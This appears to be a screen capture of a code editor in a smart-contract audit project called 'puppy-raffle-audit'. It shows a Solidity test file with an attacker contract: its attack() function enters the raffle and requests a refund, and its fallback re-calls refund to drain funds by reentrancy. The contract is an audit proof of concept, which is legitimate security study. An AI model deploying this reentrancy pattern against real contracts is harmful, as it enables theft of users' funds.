 4-puppy-raffle-audit
E..
PuppyRaffle.sol M
PuppyRaffleTest.t.sol 1, M
README.md M
test > PuppyRaffleTest.t.sol
1
12
cache
images
lib
out
script
src
PuppyRaffle.sol M
test
PuppyRaffleT... 1, M
.gitignore
.gitmodules M
.notes.md U
findings.md U
foundry.toml
Makefile M
README.md M
264 uint256 entranceFee;
265 uint256 attackerIndex;
266
267 constructor(PuppyRaffle _puppyRaffle) {
268 puppyRaffle = _puppyRaffle;
269 entranceFee = puppyRaffle.entranceFee();
270 }
271
272 function attack() external payable {
273 address[] memory players = new address[](1);
274 players[0] = address(this);
275 puppyRaffle.enterRaffle{value: entranceFee}(players);
276 attackerIndex = puppyRaffle.getActivePlayerIndex(address(this));
277 puppyRaffle.refund(attackerIndex);
278 }
Accept Tab Accept Word ⌘ → ...
280 fallback() external payable {
puppyRaffle.refund(attackerIndex);
}
281 }
282
main*+ 0↓ 1↑ 1 0 0 Live Share Ln 280, Col 26 Spaces: 4 UTF-8 LF {} solidity Go Live